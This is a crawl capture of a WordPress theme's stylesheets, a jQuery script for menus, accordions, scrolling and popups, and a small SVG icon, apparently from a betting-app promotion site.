.first_screen__title {
    font-size: calc(36px + 0.625vw);
    font-weight: 800;
    color: #fff;
    margin: 0 0 20px;
    text-align: left;
    width: 80%;
    line-height: 1.2;
}

.first_screen__desc {
    font-size: calc(14px + 0.208vw);
    color: #fff;
    text-align: left;
    width: 75%;
}

.first_screen__btn {
    margin: 30px 0 0;
    width: 100%;
    display: flex;
    justify-content: flex-start;
}

.article_block {
    padding: 20px 0;
}

.headline_secondary {
    margin: 25px 0 15px;
}

.headline_main, .headline_secondary {
    color: #224E7B;
    position: relative;
}

.headline_main:after {
    position: absolute;
    content: '';
    background-color: #224E7B;
    height: 2px;
    width: 15%;
    bottom: -5px;
    left: 0;
}

.popular_questions .headline_main:after {
    bottom: 10px;
}

.article_block p {
    text-indent: 10px;
    margin: 15px 0;
	font-size: 14px;
}

.article_block__elem ul li {
    margin: 5px 0;
}

.more_btn {
    color: #276AA5;
    cursor: pointer;
}

.more_text {
    height: 0;
    overflow: hidden;
}

.show_text .more_text {
    height: auto;
    overflow: auto;
    margin: 0 0 10px;
}

.article_block__elem ul {
    list-style: decimal;
    padding: 0 0 0 25px;
}

.article_block__elem img {
    margin: 30px 0;
    width: 100%;
}

.accordeon_item {
    background: transparent;
    border: 1px solid #224E7B;
    margin: 0 0 10px;
}

.accordeon_item h3 {
    margin: 0 !important;
}

.accordeon_item.active>.accordeon_title {
    border-radius: 5px 5px 0 0;
}

.accordeon_item.active>.accordeon_title:after {
    transform: rotate(-180deg);
    transition: all ease 0.2s;
}

.accordeon_title {
    position: relative;
    cursor: pointer;
    color: #224E7B;
    font-weight: 700;
    background: transparent;
    padding: 18px 25px !important;
    display: flex;
    align-items: center;
}

.accordeon_title:after {
    position: absolute;
    top: auto;
    bottom: auto;
    right: 15px;
    width: 20px;
    height: 9px;
    background-image: url(../img/arrow.svg);
    background-repeat: no-repeat;
    background-size: auto;
    content: "";
    transition: all ease 0.2s;
}

.accordeon_content p {
    margin: 0 !important;
    padding: 0 25px 18px;
	text-indent: 0 !important;
}

.accordeon_item.active_acc {
    background: #2E2E30;
    color: #FFFFFF !important;
}

.main_bg__image {
    position: absolute;
    top: 30%;
}

.modal__form {
    margin: 25px 0 0;
}

.modal__form .form_field input[type=text],
.modal__form .form_field input[type=tel],
.modal__form .form_field input[type=email] {
    border: 1px solid rgb(34 78 123 / 50%);
}

.modal__form .submit_field {
    margin: 0;
}

.headline_popular {
    margin: 20px 0 30px;
    width: fit-content;
}

.headline_popular:after {
    width: 100%;
}



/*Page*/

.image_text__block {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    margin: 20px 0;
}

.reverse__image_text__block {
    flex-direction: row-reverse;
}

.image_block {
    display: flex;
    justify-content: center;
    align-content: center;
    width: 50%;
}

.text_block {
    width: 48%;
}

.text_block h3 {
    font-size: calc(18px + 0.208vw);
    text-transform: uppercase;
    margin: 0 0 20px;
	color: #224E7B;
}

.image_text__block ul {
    padding: 0 0 0 25px;
    list-style: disc;
    margin-bottom: 20px;
}

.image_text__block_btn {
    margin: 25px 0 0;
}

.image_block img {
    width: 100%;
}

/*table {*/
/*    margin: 20px 0 !important;*/

/*}*/

/*table tr td:first-child {*/
/*    border-top: 1px solid black;*/
/*    border-left: 1px solid black;*/
/*    padding: 10px;*/
/*    font-weight: 800;*/
/*}*/

/*table tr td:first-child, table tr td:last-child {*/
/*    border-bottom: 1px solid black;*/
/*}*/

/*table tr td:last-child {*/
/*    border-top: 1px solid black;*/
/*    border-left: 1px solid black;*/
/*    border-right: 1px solid black;*/
/*    padding: 10px;*/
/*}*/

.popular_questions h2 {
    font-size: calc(36px + 0.625vw);
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
}

.btns_bottom {
    display: none;
}

.anchor_links {
    margin: 0 0 15px;
}

table, td, th {
    border: 1px solid !important;
}

td {
    padding: 10px !important;
}

table {
    width: 100% !important;
    border-collapse: collapse !important;
    margin: 20px 0 !important;
}

.article_block ul, .article_block ol {
	list-style: decimal;
    padding: 0 0 0 25px;
}





.blog_page {
    padding: 0 0 50px;
	min-height: 600px;
}

.blog_page .breadcrumbs_wrapper {
    padding: 25px 10px;
	margin: 0;
}

.blog__single_page .breadcrumbs_wrapper {
    padding: 25px 0;
	margin: 0;
}

.blog_page__elem {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.blog_item {
    display: flex;
    flex-direction: column;
    width: 33%;
    margin: 0 0 40px;
    justify-content: center;
    align-items: center;
}

.blog_item__inner {
    width: 95%;
    height: 100%;
    display: flex;
    flex-direction: column;
    position: relative;
    transition: all .3s linear;
}

.blog_item__inner:hover {
    transform: scale(1.03);
    transition: all .3s linear;
}

.blog_item__inner .title {
    margin: 0 0 10px;
    font-size: 30px;
}

.blog_item__inner .desc {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    font-size: 14px;
    margin: 0 0 15px;
}

.blog_item__inner .blog__more {
    color: #1f5686;
    text-transform: uppercase;
    font-weight: 700;
}

.blog_item__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.pagination {
    margin: 30px 0;
}

.wp-pagenavi {
    display: flex;
    justify-content: center;
}

.wp-pagenavi a, .wp-pagenavi .current {
    margin: 0 7px;
}

.wp-pagenavi a:hover, .breadcrumbs_wrapper a:hover, .wp-pagenavi .current {
    color: #1f5686;
}

.blog__single_page {
    padding: 0 0 50px;
}

.blog__single_page__image {
    margin: 0 0 20px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.blog_page__image {
    margin: 0 0 20px;
    display: flex;
    justify-content: center;
    align-items: center;
	height: 200px;
	overflow: hidden;
}

.blog_page__image picture, .blog_page__image img {
    height: 100%;
	width: 100%;
}

picture {
    display: flex;
    justify-content: center;
    align-items: center;
}

.blog__single_page__image picture, .blog_page__image picture {
    display: flex;
    justify-content: center;
    align-items: center;
}

.blog__single_page__text p {
    margin: 15px 0;
    text-indent: 10px;
	font-size: 14px;
}

.blog__single_page__text ul {
    padding: 0 0 0 25px;
    list-style: disc;
    margin: 10px 0;
	font-size: 14px;
}

.blog__single_page__text ol {
    padding: 0 0 0 25px;
    list-style: decimal;
    margin: 10px 0;
	font-size: 14px;
}

.blog__single_page__wrapper h1 {
    margin: 0 0 15px;
}

.blog_page h1 {
    text-align: center;
    margin: 0 0 25px;
}



.blog__single_page__wrapper {
	display: flex;
    justify-content: space-between;
}

.blog__single_page__elem {
	width: 70%;
}

aside.widget-area {
	width: 25%;
	border: 1px solid #1f5686;
    border-radius: 2px;
    padding: 20px;
	height: fit-content;
	box-shadow: 0px 0px 10px #d1d8dd, 0px 0px 40px #ffffff;
	position: sticky;
    top: 20%;
}

.wp-block-latest-posts__list li {
	margin: 10px 0;
	font-weight: 600;
}
.wp-block-search__label {
	display: none;
}
.wp-block-latest-posts__list li a:hover {
	color: #1f5686;
}

.wp-block-search {
	margin: 0 0 25px;
}

.widget_block:not(:last-child) {
	margin: 0 0 30px;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
	padding: 0 0 0 25px;
	list-style: disc;
}

.wp-block-search__button {
    width: 30px;
    color: transparent;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}


.wp-block-search__button:after {
	position: absolute;
    top: auto;
    bottom: auto;
    left: auto;
    right: auto;
    z-index: 20;
    content: "";
	background-image: url(../img/search.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: contain;
	width: 15px;
	height: 15px;
}

.search-results .page-header, .search-no-results .page-header {
	display: none !important;
}

.author_area {
	display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin: 30px 0;
    width: 70%;
    text-align: justify;
}

.author_image {
	display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 15px 15px 0;
}

.author_name_date {
	width: 20%;
}

.author_text {
	width: 100%;
}

.author_name {
	font-size: 18px;
}

.relpost-thumb-wrapper {
	margin: 20px 0;
}

.relpost-block-single {
    border: none !important;
	margin: 0 !important;
}

.relpost-block-single-text {
    margin: 10px 0 0;
    text-align: left;
	font-family: inherit !important;
    font-size: 16px !important;
}

.relpost-block-single:hover {
    background-color: inherit !important;
}

.relpost-thumb-container h3 {
	font-weight: 600;
    font-size: 24px;
}

.no_search {
	min-height: 45vh;
	display: flex;
    align-items: center;
}

.no_search .page-content p {
	margin: 0 0 20px;
    font-size: 24px;
}

/*NEW STYLE 18.04.2023*/

.aligncenter {
	margin: 0 auto;
	display: flex;
}

.alignleft {
	float: left;
    margin: 20px 20px 20px 0;
}

.alignright {
	float: right;
    margin: 20px 0 20px 20px;
}

.article_block__wrapper ul {
	list-style: disc !important;
    padding: 0 0 0 25px !important;
	margin-bottom: 15px;
}

.article_block__wrapper ol {
	list-style: decimal !important;
    padding: 0 0 0 25px !important;
	margin-bottom: 15px;
}

.article_block__wrapper a {
	color: #224e7b;
    font-weight: 600;
}

@media screen and (min-width: 2561px) {
    .page-template-single_page_tpl .article_block {
		min-height: 83vh;
	}
}

@media screen and (min-width: 1921px) and (max-width: 2560px) {
    .page-template-single_page_tpl .article_block {
		min-height: 77vh;
	}
}

@media screen and (max-width: 2000px) and (orientation: portrait) {
	.first_screen {
		height: auto;
	}
	
	.first_screen__wrapper {
		padding: 35px 0;
	}
	
	main {
		transform: translate(0,-2px);
	}
}

@media screen and (max-width: 1250px) and (orientation: landscape) {
    .ham {
        display: block;
        z-index: 10;
        max-width: 120px;
        width: 100%;
    }

    .header__menu {
        position: absolute;
        width: 100%;
        flex-direction: column;
        max-width: 100%;
        transform: translateY(-105%);
        padding: 80px 0 25px;
        opacity: 0;
        transition: all .4s linear;
        /* background: rgba(255,255,255, .8);
        -webkit-backdrop-filter: blur(25px);
        backdrop-filter: blur(25px); */
    }

    .header__menu.active {
        transform: translateY(0);
        opacity: 1;
        transition: all .4s linear;
        background: #002B5F;
        -webkit-backdrop-filter: blur(25px);
        backdrop-filter: blur(25px);
    }

    .header__list {
        flex-direction: column;
        margin: 0 0 20px;
        width: 100%;
        align-items: flex-start;
        padding: 0 15px;
    }

    .header__list li:not(:last-child) {
        margin: 0 0 20px;
    }
    
    header .container{
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }

    .container {
        width: 95%;
    }

    .logo {
        z-index: 10;
        margin-left: 15px;
    }

    .header_contacts {
        width: 45%;
        align-items: flex-start;
    }

    .menu__burger {
        display: flex;
        position: relative;
        width: 80px;
        height: 80px;
        justify-content: center;
        align-items: center;
    }

    nav ul li a, nav ul li a:after, nav ul li a:before {
        transition: none;
    }

    .first_screen__elem, .first_screen__elem {
        width: 80%;
    }

    .sub-menu {
        top: 10px;
        position: relative;
    }

    .menu-item-has-children {
        flex-direction: column;
        align-items: flex-start !important;
    }

    .sub-menu li {
        height: 0;
        visibility: hidden;
        opacity: 0;
        display: none;
        transition: all .3s ease-in-out;
    }

    .menu-item-has-children:hover .sub-menu li {
        height: auto;
        visibility: visible;
        opacity: 1;
        display: block;
        transition: all .3s ease-in-out;
    }

    .download_btn:hover, .action_btn:hover {
        box-shadow: none;
        transform: translateY(0) scale(1);
    }

    .menu-header-menu-container {
        width: 100%;
    }

    .header__list li {
        justify-content: flex-start;
    }

    .footer__middle p {
        margin: 0 0 15px;
    }

    .footer__middle .header__list {
        padding: 0;
    }

    .image_text__block {
        margin: 25px 0;
    }

    table {
        margin: 25px 0 !important;
    }

    .btns_bottom {
        display: flex;
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 15;
        height: 100px;
        background: #002B5F;
        justify-content: center;
        align-items: center;
    }

    .btns_bottom .download_btn {
        max-width: 220px;
        margin: 0 25px 0 0;
        height: 50px;
    }

    .btns_bottom .action_btn {
        height: 50px;
    }

    .scroll_up {
        bottom: 10%;
    }

    footer {
        padding: 50px 0 115px !important;
    }

    header {
        transform: translate(0, -2px);
    }

    main {
        margin: 75px 0 0;
    }
	
	.blog__single_page__wrapper {
		flex-direction: column;
	}
	
	.blog__single_page__elem, aside.widget-area, .author_area {
		width: 100%;
	}
	
	aside.widget-area {
		position: relative;
    	margin: 20px 0;
	}
	
	.first_screen {
		height: auto;
	}
	
	.first_screen__wrapper {
		padding: 35px 0;
	}
	
	main {
		transform: translate(0,-2px);
	}
}

@media only screen
and (max-device-width: 768px)
and (orientation: portrait) {
    .aligncenter, .alignleft, .alignright {
		width: 100%;
	}
}




.action_btn {
    color: #fff !important;
}

#faq li{
	list-style: none !important;
}

.popular_questions ul {
    list-style: none !important;
    padding: 0 !important;
}

h2, h3, h4, h5 {
	padding: 15px 0 20px !important;
    margin: 0 !important;
}



.article_block .action_btn {
    max-width: fit-content;
	padding: 0 15px;
}


--- FILE ---
content_type: text/css
request_url: https://xbet-apps.com/wp-content/themes/xbetcricthree/css/media.css
body_size: 1810
content:
@media screen and (min-width: 2561px) and (max-width: 3840px) {
    .first_screen__title, .first_screen__desc {
        width: 45%;
    }
	
	.blog_page {
		min-height: 83vh;
	}
	
	.blog_page__image {
		height: 350px;
	}
}

@media screen and (min-width: 1921px) and (max-width: 2560px) {
    .first_screen__elem {
        width: 55%;
    }
	
	.blog_page {
		min-height: 73vh;
	}
	
	.blog_page__image {
		height: 280px;
	}
}

@media screen and (max-width: 1600px) {
    .first_screen__elem {
        width: 80%;
    }

    .footer__list {
        width: 90%;
    }
}

@media screen and (max-width: 1536px) {
    header .container, .container {
        width: 80%;
    }

    .first_screen__elem, .first_screen__elem {
        width: 75%;
    }
	
	.header__list {
		width: 50%;
	}
	
	.footer__list {
		width: 60%;
	}
}

@media screen and (max-width: 1440px) {
	header {
		font-size: 16px;
	}
	
	.header__list {
		width: 55%;
	}
}

@media screen and (max-width: 1366px) {
    header .container, .container {
        width: 90%;
    }

    .header_up {
        height: 80px;
    }

    .header__list {
        height: 40px;
    }

    main {
        margin: 120px 0 0;
    }

    .logo {
        max-width: 190px;
    }

    .sub-menu {
        top: 40px;
    }
	
	.blog_page {
		min-height: 450px;
	}
}

@media screen and (max-width: 1280px) {
    .header__link {
        font-size: 16px;
    }

    header .container, .container {
        width: 95%;
    }
}

@media only screen
and (max-device-width: 2000px)
and (orientation: portrait) {
    .ham {
        display: block;
        z-index: 10;
        max-width: 120px;
        width: 100%;
    }

    .header__menu {
        position: absolute;
        width: 50%;
        flex-direction: column;
        max-width: 100%;
        transform: translateX(-105%);
        padding: 100px 0 25px;
        opacity: 0;
        transition: all .4s linear;
        /* background: rgba(255,255,255, .8);
        -webkit-backdrop-filter: blur(25px);
        backdrop-filter: blur(25px); */
    }

    .header__menu.active {
        transform: translateX(0);
        opacity: 1;
        transition: all .4s linear;
        background: #1D2730;
        -webkit-backdrop-filter: blur(25px);
        backdrop-filter: blur(25px);
    }

    .header__list {
        flex-direction: column;
        margin: 0;
        height: auto;
        width: 100%;
        align-items: flex-start;
        padding: 0 25px;
    }

    .header__list li:not(:last-child) {
        margin: 0 0 20px;
    }

    header .container{
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }

    .container {
        width: 95%;
    }

    .logo {
        z-index: 10;
/*         width: auto; */
		max-width: 160px;
    }

    .header_contacts {
        width: 45%;
        align-items: flex-start;
    }

    .menu__burger {
        display: flex;
        position: relative;
        width: 80px;
        height: 80px;
        justify-content: center;
        align-items: center;
        z-index: 3;
    }

    nav ul li a, nav ul li a:after, nav ul li a:before {
        transition: none;
    }

    .first_screen__elem, .first_screen__elem {
        width: 80%;
    }

    .first_screen {
        background-position: 60% 0;
    }

    .header__wrapper {
        flex-direction: row;
    }

    .header_up {
        width: 55%;
    }

    .header_right {
        width: 50%;
        margin-right: 15px;
        position: relative;
        z-index: 3;
    }

    header {
        background: #1D2730;
    }

    main {
        margin: 80px 0 0;
    }

    .sub-menu {
        top: 10px;
        position: relative;
    }

    .menu-item-has-children {
        flex-direction: column;
        align-items: flex-start !important;
    }

    .sub-menu li {
        height: 0;
        visibility: hidden;
        opacity: 0;
        display: none;
        transition: all .3s ease-in-out;
    }

    .menu-item-has-children:hover .sub-menu li {
        height: auto;
        visibility: visible;
        opacity: 1;
        display: flex;
        transition: all .3s ease-in-out;
    }

    .download_btn:hover, .action_btn:hover {
        box-shadow: none;
        transform: translateY(0) scale(1);
    }

    nav.menu ul li a:after {
        bottom: 0;
    }

    .btns_bottom {
        display: flex;
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 15;
        height: 100px;
        background: #1D2730;
        justify-content: center;
        align-items: center;
    }

    .btns_bottom .download_btn {
        max-width: 220px;
        margin: 0 15px;
        height: 50px;
    }

    .btns_bottom .action_btn {
        height: 50px;
        margin: 0 15px;
    }

    .scroll_up {
        bottom: 10%;
    }

    footer {
        padding: 50px 0 100px !important;
    }

    header {
        transform: translate(0, -2px);
    }

    main {
        margin: 75px 0 0;
    }
	
	.blog__single_page__wrapper {
		flex-direction: column;
	}
	
	.blog__single_page__elem, aside.widget-area, .author_area {
		width: 100%;
	}
	
	aside.widget-area {
		position: relative;
    	margin: 20px 0;
	}
	
	.blog_page {
		min-height: 800px;
	}
}

@media only screen
and (max-device-width: 1250px)
and (orientation: landscape) {
    .ham {
        display: block;
        z-index: 10;
        max-width: 120px;
        width: 100%;
    }

    .header__menu {
        position: absolute;
        width: 50%;
        flex-direction: column;
        max-width: 100%;
        transform: translateX(-105%);
        padding: 100px 0 25px;
        opacity: 0;
        transition: all .4s linear;
        /* background: rgba(255,255,255, .8);
        -webkit-backdrop-filter: blur(25px);
        backdrop-filter: blur(25px); */
    }

    .header__menu.active {
        transform: translateX(0);
        opacity: 1;
        transition: all .4s linear;
        background: #1D2730;
        -webkit-backdrop-filter: blur(25px);
        backdrop-filter: blur(25px);
    }

    .header__list {
        flex-direction: column;
        margin: 0;
        height: auto;
        width: 100%;
        align-items: flex-start;
        padding: 0 25px;
    }

    .header__list li:not(:last-child) {
        margin: 0 0 20px;
    }

    header .container{
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }

    .container {
        width: 95%;
    }

    .logo {
        z-index: 10;
/*         width: auto; */
		max-width: 160px;
    }

    .header_contacts {
        width: 45%;
        align-items: flex-start;
    }

    .menu__burger {
        display: flex;
        position: relative;
        width: 80px;
        height: 80px;
        justify-content: center;
        align-items: center;
        z-index: 3;
    }

    nav ul li a, nav ul li a:after, nav ul li a:before {
        transition: none;
    }

    .first_screen__elem, .first_screen__elem {
        width: 80%;
    }

    .first_screen {
        background-position: 60% 0;
    }

    .header__wrapper {
        flex-direction: row;
    }

    .header_up {
        width: 55%;
    }

    .header_right {
        width: 50%;
        margin-right: 15px;
        position: relative;
        z-index: 3;
    }

    header {
        background: #1D2730;
    }

    main {
        margin: 80px 0 0;
    }

    .sub-menu {
        top: 10px;
        position: relative;
    }

    .menu-item-has-children {
        flex-direction: column;
        align-items: flex-start !important;
    }

    .sub-menu li {
        height: 0;
        visibility: hidden;
        opacity: 0;
        display: none;
        transition: all .3s ease-in-out;
    }

    .menu-item-has-children:hover .sub-menu li {
        height: auto;
        visibility: visible;
        opacity: 1;
        display: flex;
        transition: all .3s ease-in-out;
    }

    .download_btn:hover, .action_btn:hover {
        box-shadow: none;
        transform: translateY(0) scale(1);
    }

    nav.menu ul li a:after {
        bottom: 0;
    }

    .btns_bottom {
        display: flex;
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 15;
        height: 100px;
        background: #1D2730;
        justify-content: center;
        align-items: center;
    }

    .btns_bottom .download_btn {
        max-width: 220px;
        margin: 0 15px;
        height: 50px;
    }

    .btns_bottom .action_btn {
        height: 50px;
        margin: 0 15px;
    }

    .scroll_up {
        bottom: 10%;
    }

    footer {
        padding: 50px 0 100px !important;
    }

    header {
        transform: translate(0, -2px);
    }

    main {
        margin: 75px 0 0;
    }
	
	.blog__single_page__wrapper {
		flex-direction: column;
	}
	
	.blog__single_page__elem, aside.widget-area, .author_area {
		width: 100%;
	}
	
	aside.widget-area {
		position: relative;
    	margin: 20px 0;
	}
	
	.blog_page {
		min-height: 800px;
	}
}

@media only screen
and (max-device-width: 834px)
and (orientation: portrait) {
    .first_screen__elem, .first_screen__elem {
        width: 100%;
    }

    .container {
        width: 100%;
    }

    .first_screen__title, .first_screen__desc {
        width: 70%;
    }

    .footer__list {
        width: 100%;
        flex-direction: column;
        align-items: center;
    }

    .header_up {
        width: 57%;
    }

    .footer__list li {
        margin: 5px 0;
    }

    .footer_logo {
        margin: 30px 0;
    }

    .image_text__block {
        flex-direction: column;
    }

    .image_block, .text_block {
        width: 100%;
    }

    .image_block {
        margin: 0 0 25px;
    }

    .header_right.desktop {
        display: flex;
        width: 55%;
    }
	
	.blog_item {
		width: 50%;
	}
}

@media only screen
and (max-device-width: 820px)
and (orientation: portrait) {

}

@media only screen
and (max-device-width: 810px)
and (orientation: portrait) {
    .scroll_up {
        bottom: 12%;
    }
}

@media only screen
and (max-device-width: 768px)
and (orientation: portrait) {
	.logo {
		z-index: 10;
		max-width: 150px;
	}
	
	.blog_page {
		min-height: 600px;
	}
}

@media screen and (max-width: 640px) {
    .first_screen__title {
        width: 100%;
    }

    .desktop {
        display: none;
    }

    .mobile {
        display: block;
    }

    .image_block img {
        border-radius: 10px;
    }

    .action_btn {
        max-width: 100%;
    }

    .header_right a {
        max-width: 100%;
        width: 100%;
    }

    .accordeon_title {
        padding: 15px;
    }

    .accordeon_content p {
        padding: 0 15px 15px;
    }

    .header_up {
        width: 65%;
    }

    .footer_logo {
        max-width: 150px
    }

    .header__menu {
        width: 75%;
    }

    .header_right.mobile {
        flex-direction: column;
    }

    .header_right.mobile .action_btn {
        margin: 0 0 10px;
    }

    .action_btn, .download_btn {
        font-size: 18px;
    }

    .header_right.desktop {
        display: none;
    }

    .header_right.mobile {
        display: flex;
        margin: 30px auto 0;
    }

    .header_right {
        width: 85%;
    }

    .not_link:before {
        position: absolute;
        content: '';
        background-image: url("../img/submenu_arrow.svg");
        background-position: center;
        background-repeat: no-repeat;
        background-size: contain;
        right: -25px;
        width: 14px;
        height: 9px;
        top: 7px;
        bottom: auto;
    }

    .sub-menu {
        min-width: auto;
    }

    .btns_bottom {
        justify-content: space-between;
        padding: 0 15px;
    }

    .btns_bottom .download_btn {
        max-width: 100%;
        margin: 0;
        width: 48%;
    }

    .btns_bottom .action_btn {
        max-width: 100%;
        width: 48%;
    }

    .scroll_up {
        bottom: 15%;
    }
	
	.blog_item, .blog_item__inner {
		width: 100%;
	}
	
	.blog_page .breadcrumbs_wrapper, .blog__single_page .breadcrumbs_wrapper {
		padding: 25px 0;
	}
	
	.blog_page {
		min-height: auto;
	}
}




/* @media only screen
and (min-device-width: 428px)
and (max-device-width: 428px)
and (min-device-height: 926px)
and (max-device-height: 926px)
and (-webkit-min-device-pixel-ratio: 3)
and (orientation: portrait){

} */

/* @media only screen
and (min-device-width: 414px)
and (max-device-width: 414px)
and (min-device-height: 896px)
and (max-device-height: 896px)
and (-webkit-min-device-pixel-ratio: 2)
and (orientation: portrait) {

} */

/* @media only screen
and (min-device-width: 414px)
and (max-device-width: 414px)
and (min-device-height: 896px)
and (max-device-height: 896px)
and (-webkit-min-device-pixel-ratio: 3)
and (orientation: portrait) {

} */

@media only screen
and (min-device-width: 414px)
and (max-device-width: 414px)
and (min-device-height: 736px)
and (max-device-height: 736px)
and (-webkit-min-device-pixel-ratio: 3)
and (orientation: portrait) {
    .first_screen {
        height: 55vh;
    }
}

/* @media only screen
and (min-device-width: 412px)
and (max-device-width: 412px)
and (min-device-height: 823px)
and (max-device-height: 823px)
and (-webkit-min-device-pixel-ratio: 2.6)
and (orientation: portrait) {

} */

/* @media only screen
and (min-device-width: 390px)
and (max-device-width: 390px)
and (min-device-height: 844px)
and (max-device-height: 844px)
and (-webkit-min-device-pixel-ratio: 3)
and (orientation: portrait) {

} */

/* @media only screen
and (min-device-width: 375px)
and (max-device-width: 375px)
and (min-device-height: 812px)
and (max-device-height: 812px)
and (-webkit-min-device-pixel-ratio: 3)
and (orientation: portrait) {

} */

@media screen and (max-width: 390px) {
    .first_screen__title {
        font-size: calc(30px + 0.625vw);
    }

    /*.action_btn {*/
    /*    font-size: calc(10px + 0.208vw);*/
    /*}*/

    .logo {
        max-width: 115px;
    }
}

@media screen and (max-width: 375px) {

}

@media only screen
and (min-device-width: 375px)
and (max-device-width: 375px)
and (min-device-height: 667px)
and (max-device-height: 667px)
and (-webkit-min-device-pixel-ratio: 2)
and (orientation: portrait) {
    .first_screen {
        height: 55vh;
    }

    .scroll_up {
        bottom: 20%;
    }
}

/* @media only screen
and (min-device-width: 360px)
and (max-device-width: 360px)
and (min-device-height: 780px)
and (max-device-height: 780px)
and (-webkit-min-device-pixel-ratio: 3)
and (orientation: portrait) {
    
} */

@media screen and (max-width: 360px) {
    .first_screen {
        height: 55vh;
    }
}

@media screen and (max-width: 320px) {
    .first_screen {
        height: 70vh;
    }

    .logo {
        max-width: 100px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://xbet-apps.com/wp-content/themes/xbetcricthree/js/common.js?ver=1.0.0
body_size: 787
content:
$(document).ready(function(){

    // setTimeout(function() {
    //     $('.preloader_block').fadeOut();
    //     $('body').css('overflow-y', 'auto');
    //     new WOW().init();
    // }, 2000);

    // new WOW().init();

    // Menu

    $('.menu__burger').click(function(event) {
      $('.header__menu').toggleClass('active');
      $('.ham').toggleClass('active');
      $('.burger').toggleClass('open');
    });


    // Accordion

    $(function(){
      // hide all content
      $('.accordeon_content').hide();
      
      $('.accordeon_title').click(function(){
        $(this).parent().toggleClass('active').siblings().removeClass('active');
        $('.accordeon_content').slideUp();
        
        if(!$(this).next().is(":visible")) {
          $(this).next().slideDown();
        }
      });
      
    });


    $('.anchor_item a').on('click', function() {

        let href = $(this).attr('href');

        if (window.innerWidth > 1025) {
            $('html, body').animate({
                scrollTop: $(href).offset().top - 160
            }, {
                duration: 500,   // по умолчанию «400»
                easing: "linear" // по умолчанию «swing»
            });
        } else {
            $('html, body').animate({
                scrollTop: $(href).offset().top - 80
            }, {
                duration: 500,   // по умолчанию «400»
                easing: "linear" // по умолчанию «swing»
            });
        }


        return false;
    });


    // Show more

    $('.more_btn').click(function(event) {
      $(this).parent().toggleClass("show_text");

      $(this).toggleClass("active__more_btn");

      if ($(this).hasClass("active__more_btn")) {
        $(this).html("Less");
      } else {
        $(this).html("More");
      }
    });


    // Magnific Popup

    $('.contacts-modal').magnificPopup({
      type: 'inline',
      fixedContentPos: true,
    });

    $('.thanks-modal').magnificPopup({
      type: 'inline',
          fixedContentPos: true,
    });


    $('.dropdown').click(function() {
      $(this).attr('tabindex', 1).focus();
      $(this).toggleClass('active');
      $(this).find('.dropdown-menu').slideToggle(300);
    });
    $('.dropdown').focusout(function() {
      $(this).removeClass('active');
      $(this).find('.dropdown-menu').slideUp(300);
    });
    $('.dropdown .dropdown-menu li').click(function() {
      $(this).parents('.dropdown').find('span').text($(this).text());
      $(this).parents('.dropdown').find('input').attr('value', $(this).attr('id'));
    });


    // Scroll Up

    let btn = $('#scroll_up');
    $(window).scroll(function() {
        if ($(window).scrollTop() > 300) {
            btn.addClass('show');
        } else {
            btn.removeClass('show');
        }
    });
    btn.on('click', function(e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: 0
        }, '300');
    });


    // Animation

    new WOW().init();


    document.addEventListener('wpcf7mailsent', function(event) {
        $.magnificPopup.open({
            items: {
                src: '#thanks_modal'
            },
            type: 'inline',
            // showCloseBtn: false
        });
        setTimeout(() => {
            $.magnificPopup.close();
        }, 3000);
    }, false);

    if(window.innerWidth < 1025) {
        $('.menu-item-has-children a').addClass('not_link');
        $('.sub-menu a').removeClass('not_link');
        $('.not_link').removeAttr('href');
    } else {
        new WOW().init();
    };

    
});

--- FILE ---
content_type: image/svg+xml
request_url: https://xbet-apps.com/wp-content/themes/xbetcricthree/img/arrow.svg
body_size: -220
content:
<svg width="20" height="9" viewBox="0 0 20 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 9L0.47372 0.750002L19.5263 0.75L10 9Z" fill="#224E7B"/>
</svg>
